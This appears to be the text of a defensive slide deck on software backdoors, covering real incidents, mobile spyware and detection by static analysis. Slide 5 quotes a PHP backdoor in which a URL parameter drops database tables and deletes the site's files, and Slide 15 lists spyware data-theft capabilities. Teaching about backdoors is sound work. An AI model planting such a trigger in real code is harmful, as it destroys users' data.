Slide 1

Protecting the Enterprise:
Software Backdoors
Software Security Simplified

Slide 2

Now is a good time to think about backdoors
Unverified and untested software is everywhere
It’s in your computer, house, car, phone, TV, printer and even refrigerator
Most of that software was developed by people you don’t trust or don’t know very well
You clicked on that link someone sent you didn’t you?

Slide 3

Three Things to Worry Think About
Application Backdoors
  Backdoors in the applications you own, are buying or have built
  Do you know where your source code was last night?
System Backdoors
  Vulnerabilities in the software you use everyday that can be used to implant a system backdoor
  E.g. Aurora (CVE-2010-0249)
Mobile Backdoors
  Your phone just might be spying on you

Slide 4

Why
Practical method of compromise for many systems
  Let the users install your backdoor on systems you have no access to
  Looks like legitimate software so may bypass AV
Retrieve and manipulate valuable private data
  Looks like legitimate application traffic so little risk of detection
For high value targets such as financial services and government it becomes cost effective and more reliable
  High-end attackers will not be content to exploit opportunistic vulnerabilities, which might be fixed and therefore unavailable at a critical juncture. They may seek to implant vulnerability for later exploitation
  It’s not about getting root, it’s about owning the system for life

Slide 5

Application Backdoors
// maybe I needing later
if ($_GET['page'] == delete_all_files") {
echo "del";
mysql_query("DROP TABLE *");
unlink("index.php");
unlink("apps.php");
unlink("resources");
... snip all files ...
}
Code from: http://thedailywtf.com/Articles/Maybe-I-Needing-Later.aspx
Notes:
“You get what you pay for”
Derek hired developer from Kerbleckistan
Things went on for half a year.
Then things started slipping
Not getting emails/works on his machine.
After a month of no access, Derek disabled the developers account.
Then the programmer claims he has updated code, but wants him to pay for it first.
Derek stuck to his guns and refused to pay.
Contractor responsed that he can delete all of his files anyway, even without FTP access.
Derek investigates and looks for the PHP command to delete files.
He finds Unlink in 1 file, the database connection file and it would allow him to delete everything by simply putting http://thedailywtf.com/Articles/Maybe-I-Needing-Later.aspx in the URL.

Slide 6


Are your Applications
Certified “Pre-Øwned?”
Energizer DUO USB Battery Charger software
  March 5, 2010
  Installs backdoor that allows remote user complete control of system
  Direct from the manufacturer!
Notes:
Trojan that added a run key so it ran each time computer starts.
Allowed for:
-Download a file
-Execute a file
-Send a directory listing to the remote attacker
-Send files to the remote attacker
The compile time for the file was May 10th, 2007
Source still unknown

Slide 7

Certified “Pre-Øwned”
Software or hardware that comes with malicious behavior right out of the box.
Historical listing http://attrition.org/errata/cpo/
Some examples:
  Samsung digital photo frame infected with Sality Worm
  Walmart Promo CD included custom spyware
  Sony BMG CDs included XCP rootkit
  Borland Interbase backdoor password
  Android “First Tech Credit Union” banking app
Notes:
Samsung – includes keylogger, downloads more virus, AutoRun helps it along
Walmart – distributed in college newspapers, installs program right away,
Sony BMG – had a rootkit that allows for modification of system files
Boreland - 7 year backdoor, through 3 versions. Cant even be deleted. Was done internally to solve a connection issue.
Android app steals bank login details. Designed for easy access to many banking sites.

Slide 8

Don’t forget Application Plugins/Add-ons
Remember that plugins and codecs are code too
Example: Master Filer add-on for Firefox
  Discovered to have trojan embedded on Jan 25, 2010. Add-on removed from distribution site.
  Win32.Bifrose.32.Bifrose Trojan executes on first add-on startup.
  Firefox scans add-ons when submitted but missed this one.

Slide 9

What About Your Own
Source Code?
3rd party code? External contractors or disgruntled employees? Cylon Agents?
If a backdoor was added would you be able to find it?
  Borland Interbase backdoor went undiscovered for 7 years
  Searching for backdoors might be the only way to know you have been hacked
  Unfortunately most code reviews do not look for backdoors
Cylon Agent Number Six from Battlestar Galactica designed the navigation program used by Colonial warships, covertly creating backdoors in the program.

Slide 10

Software Vulnerabilities + Backdoor = Weapon of Choice
It’s not about getting root on systems anymore
  It’s about taking control of your users machines and getting to their data
“High-end attackers will not be content to exploit opportunistic vulnerabilities, which might be fixed and therefore unavailable at a critical juncture. They may seek to implant vulnerability for later exploitation.”
      Report of the Defense Science Board Task Force, “Mission Impact of Foreign Influence on DoD Software”:
Notes:
CHRISTOPHER﻿ WALKEN

Slide 11

System Backdoors
Aurora code sample
Notes:
Actual Aurora attack code, javscript delivered via PDF or malicious link that the user clicks or runs. It then unpacks the encrypted bits (which are cut from the code in that sample) and then launches the shell code which exploits a vulnerability in IE6 and then installs the Trojan backdoor program.
Zero Day Vulnerability
Hackers seeking source code from Google, Adobe and dozens of other high-profile companies used unprecedented tactics that combined encryption, stealth programming and an unknown hole in Internet Explorer, according to new details released by the anti-virus firm McAfee.
“We have never ever, outside of the defense industry, seen commercial industrial companies come under that level of sophisticated attack,” says Dmitri Alperovitch, vice president of threat research for McAfee. “It’s totally changing the threat model.”
The encryption was highly successful in obfuscating the attack and avoiding common detection methods
Read More http://www.wired.com/threatlevel/2010/01/operation-aurora/#ixzz0iHlZJ5lt
Read More http://www.wired.com/threatlevel/2010/01/operation-aurora/#ixzz0iHlQ0Ggh

Slide 12
Operation “Aurora”
Exploits a zero-day flaw in Internet Explorer to load the backdoor “Trojan.Hydraq” and take control of a users computer to steal intellectual property. (CVE-2010-0249/MS10-002)
Used by China-based attackers to compromise systems at Google and up to 33 other companies
Source code repositories were one of several targets of the attackers

Slide 13


Mobile Devices
Want to get hacked?
  There’s an app for that!

Slide 14

Mobile Spyware
Often includes modifications to legitimate programs designed to compromise the device or device data
Often inserted by those who have legitimate access to source code or distribution binaries
May be intentional or inadvertent
Not specific to any particular programming language
Not specific to any particular mobile Operating System
Notes:
What exactly is mobile based spyware?
Essentially it’s an application that may or may not look legitimate at face value, that executes malicious code behind the façade.
A developer may add the malicious code intentionally as a “feature” of the application or inadvertently via syntactic or logic related code flaws.
Mobile application backdoors or spyware do not require any specific programming language nor are they limited to specific mobile device operating systems. They can exist in any environment that an application can run.

Slide 15
Data Leakage: Mobile App Specific
Sensitive Data
Communications Channel
 | Monitor connected / disconnected calls
 | Monitor PIM added / removed / updated
 | Monitor inbound and outbound SMS
 | Real Time track GPS coordinates
 | Dump all contacts
 | Dump current location
 | Dump phone logs
 | Dump email
 | Dump microphone
 | Dump current camera
 | SMS (No CMDA)
 | SMS Datagrams (Supports CDMA)
 | Email
 | HTTP GET
 | HTTP POST
 | TCP Socket
 | UDP Socket

Slide 16
Veracode TXSBBspy
Proof of concept mobile backdoor/spyware
Video demo and source code available at http://www.veracode.com/blog/2010/02/is-your-blackberry-app-spying-on-you/
No attempt to hide itself.
Uses only legitimate RIM APIs
Tracks your location, bugs your room, reads all your email

Slide 17
Mobile Backdoor Example:
Storm8 Phone Number Farming
iMobsters and Vampires Live (and others)
  “Storm8 has written the software for all its games in such a way that it automatically accesses, collects, and transmits the wireless telephone number of each iPhone user who downloads any Storm8 game," the suit alleges. " ... Storm8, though, has no reason whatsoever to access the wireless phone numbers of the iPhones on which its games are installed."
“Storm8 says that this code was used in development tests, only inadvertently remained in production builds, and removed as soon as it was alerted to the issue.”
These were available via the iTunes App Store!
    http://www.boingboing.net/2009/11/05/iphone-game-dev-accu.html
Notes:
Just so we don’t think that I’m only talking about Blackberry devices here let’s talk about a piece of iPhone spyware
Detected Nov 2009
Storm8 is a company that makes games for the iPhone.
iMobsters and Vampires Live are two examples.
They just happened to write in code in at least two of their games that gathered the phone number of any phone that runs the game
While not against the rules, farming these numbers without user notification is somewhat unethical
Storm8 claims that the code was inserted in error and was never intended for production
These applications were available through the iTunes App Store allowing large volume downloading

Slide 18
Mobile Backdoor Example:
09Droid – Banking Applications Attack
  Droid app that masquerades as any number of different target banking applications
  Target banks included
    Royal Bank of Canada
    Chase
    BB&T
    SunTrust
    Over 50 total financial institutions were affected
  May steal and exfiltrate banking credentials
  Approved and downloaded from Google’s Android Marketplace!
    http://www.theinquirer.net/inquirer/news/1585716/fraud-hits-android-apps-market
    http://www.pcadvisor.co.uk/news/index.cfm?RSS&NewsID=3209953
    http://www.f-secure.com/weblog/archives/00001852.html
Notes:
Discovered Dec 09/Jan 10
A developer named 09Droid created a number of online banking application frontends for the Google Android device
He got these packages into the Android Marketplace and received a large number of downloads
Application simply opens a web interface to the normal online banking portal
Full malicious functionality unconfirmed, but at least one bank has issued a fraud warning for this app stating that the app may be designed to compromise user credentials
This was approved and downloadable from the Google Android Marketplace.
“Pay 99 cents for this banking application AND we’ll steal all the rest of your money for free!”

Slide 19

Backdoor Detection

Slide 20
Current State of Detection
Application backdoors or data leakage best detected by inspecting the source or binary code of the program
    Dynamic web application scanners are almost 100% ineffective
    Yet this is what the majority of companies use for application testing
Most security reviews focus on finding vulnerabilities with little emphasis on backdoors and data leakage
Mobile application static analysis is available but no app stores have incorporated this into their approval process…yet.
  You have to trust the app store!
Notes:
Trojan programs can be detected by traditional antivirus software. Deliberate system misconfigurations can be detected by network or host security scanners.
Application backdoor scanning is imperfect. Instead, scan for telltale signs of potentially illegitimate functionality in the code.

Slide 21


Detection Process
Start by detecting sources and sinks of interest and modeling data flows
Devise a rule set of common APIs and data flows associated with each backdoor type
Perform a statistical test for randomness on static variables
  Data exhibiting high entropy is likely encrypted data and should be inspected further
Look for Self-modifying or Unreachable code
  Calling eval(obfuscated code) in scripting languages
  May be part of a two-stage backdoor insertion where code is added later that calls the unreachable code
Identify and Review Encrypted blocks of data
Entropy graph of executable

Slide 22
Automating Backdoor Detection
Manual code review of all applications, while currently the best approach, is impossible
Static Analysis designed to look for backdoors can automate the process
  Static Source or Binary Analysis solutions can process hundreds of applications per month
For high risk applications automation should be followed up with manual inspection

Slide 23
When To Scan For Backdoors?
Before you buy the software
  Code delivered to you as .exe, .dll, .lib, .so
  Require your vendors have their applications scanned with every major release
During Development
  Scan the code you are developing or maintaining at each milestone and before release
Security Acceptance testing of outsourced development
  Require a security and backdoor acceptance test before you take ownership
Don’t trust the Developers to test their own code, require a 3rd party
  Ken Thompson’s paper, “Reflections on Trusting Trust”
  http://www.ece.cmu.edu/~ganger/712.fall02/papers/p761-thompson.pdf /
  Thompson not only backdoored the compiler so it created backdoors, he backdoored the disassembler so it couldn’t be used to detect his backdoors!

Slide 24


Thank You
Software Security Simplified

